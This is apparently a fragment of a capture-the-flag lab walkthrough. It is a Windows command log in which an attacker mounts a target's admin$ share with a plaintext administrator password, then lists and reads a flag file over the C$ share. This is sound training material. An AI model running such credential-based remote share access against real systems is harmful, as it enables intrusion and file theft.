 C:\Windows>net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
The command completed successfully.
C:\Windows>dir \\192.168.93.10\C$\users\administrator\Documents\flag.txt
dir \\192.168.93.10\C$\users\administrator\Documents\flag.txt
 Volume in drive \\192.168.93.10\C$ has no label.
 Volume Serial Number is D6DC-065A
 Directory of \\192.168.93.10\C$\users\administrator\Documents
10/31/2019  12:53 AM                13 flag.txt
               1 File(s)             13 bytes
               0 Dir(s)  52,875,354,112 bytes free
C:\Windows>type \\192.168.93.10\C$\users\administrator\Documents\flag.txt
type \\192.168.93.10\C$\users\administrator\Documents\flag.txt
this is flag!
C:\Windows>